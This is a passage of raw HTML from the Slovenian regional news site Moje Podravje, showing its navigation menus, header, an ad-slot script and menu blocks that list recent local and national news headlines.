            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 30 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697ca692f0bba_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697ca692f1046_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697ca692f1046" ><script>var block_td_uid_2_697ca692f1046 = new tdBlock();
block_td_uid_2_697ca692f1046.id = "td_uid_2_697ca692f1046";
block_td_uid_2_697ca692f1046.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697ca692f1046_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697ca692f1046_rand","tdc_css_class_style":"td_uid_2_697ca692f1046_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697ca692f1046.td_column_number = "3";
block_td_uid_2_697ca692f1046.block_type = "td_block_mega_menu";
block_td_uid_2_697ca692f1046.post_count = "5";
block_td_uid_2_697ca692f1046.found_posts = "3310";
block_td_uid_2_697ca692f1046.header_color = "";
block_td_uid_2_697ca692f1046.ajax_pagination_infinite_stop = "";
block_td_uid_2_697ca692f1046.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697ca692f1046);
</script><div id=td_uid_2_697ca692f1046 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697ca692f1046" data-td_block_id="td_uid_2_697ca692f1046"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697ca692f1046" data-td_block_id="td_uid_2_697ca692f1046"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697ca69301735_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697ca69301735" ><script>var block_td_uid_3_697ca69301735 = new tdBlock();
block_td_uid_3_697ca69301735.id = "td_uid_3_697ca69301735";
block_td_uid_3_697ca69301735.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697ca69301735_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697ca69301735_rand","tdc_css_class_style":"td_uid_3_697ca69301735_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697ca69301735.td_column_number = "3";
block_td_uid_3_697ca69301735.block_type = "td_block_mega_menu";
block_td_uid_3_697ca69301735.post_count = "5";
block_td_uid_3_697ca69301735.found_posts = "1878";
block_td_uid_3_697ca69301735.header_color = "";
block_td_uid_3_697ca69301735.ajax_pagination_infinite_stop = "";
block_td_uid_3_697ca69301735.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_3_697ca69301735);
</script><div id=td_uid_3_697ca69301735 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ca69301735" data-td_block_id="td_uid_3_697ca69301735"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ca69301735" data-td_block_id="td_uid_3_697ca69301735"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697ca6930329b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697ca6930329b" ><script>var block_td_uid_4_697ca6930329b = new tdBlock();
block_td_uid_4_697ca6930329b.id = "td_uid_4_697ca6930329b";
block_td_uid_4_697ca6930329b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697ca6930329b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697ca6930329b_rand","tdc_css_class_style":"td_uid_4_697ca6930329b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697ca6930329b.td_column_number = "3";
block_td_uid_4_697ca6930329b.block_type = "td_block_mega_menu";
block_td_uid_4_697ca6930329b.post_count = "5";
block_td_uid_4_697ca6930329b.found_posts = "1700";
block_td_uid_4_697ca6930329b.header_color = "";
block_td_uid_4_697ca6930329b.ajax_pagination_infinite_stop = "";
block_td_uid_4_697ca6930329b.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697ca6930329b);
</script><div id=td_uid_4_697ca6930329b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
